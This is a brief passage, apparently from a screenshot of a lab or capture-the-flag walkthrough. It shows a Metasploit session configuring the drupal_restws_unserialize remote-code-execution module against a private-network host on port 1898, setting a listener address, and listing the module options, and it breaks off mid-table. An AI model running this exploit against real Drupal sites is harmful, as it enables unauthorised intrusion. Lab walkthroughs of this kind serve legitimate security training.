 msf5 exploit(unix/webapp/drupal_restws_unserialize) > set lhost 192.168.43.181
lhost => 192.168.43.181
msf5 exploit(unix/webapp/drupal_restws_unserialize) > set rhost 192.168.43.190
rhost => 192.168.43.190
msf5 exploit(unix/webapp/drupal_restws_unserialize) > set rport 1898
rport => 1898
msf5 exploit(unix/webapp/drupal_restws_unserialize) > show options
Module options (exploit/unix/webapp/drupal_restws_unserialize):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
METHOD POST yes HTTP method to use (Accepted: GET, PO
ST, PATCH, PUT)
NODE 1 no Node ID to target with GET method
Proxies no A proxy chain of format type:host:por
t[,type:host:port][...]
RHOSTS 192.168.43.190 yes The target host(s), range CIDR identi
fier, or hosts file with syntax 'file:<path>'
RPORT 1898 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connec